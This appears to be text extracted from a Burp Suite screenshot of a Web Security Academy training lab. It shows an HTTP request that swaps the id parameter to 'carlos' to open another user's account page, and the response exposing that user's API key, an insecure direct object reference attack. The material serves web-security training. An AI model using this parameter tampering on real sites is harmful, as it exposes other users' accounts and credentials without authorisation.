 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ab8002303b78e58837b697200e70045.web-security-academy.net
3 Cookie: session=OPpmdVmOh7TqVjhkmnVYIxZwdJtYEks0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0ab8002303b78e58837b697200e70045.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
User ID controlled by request parameter
Submit solution Back to lab description
H
My Account
Your username is: carlos
Your API Key is: A12wXr2Is9T0GTVNNBq7Jvy3ac4xBmKs
Email
Update email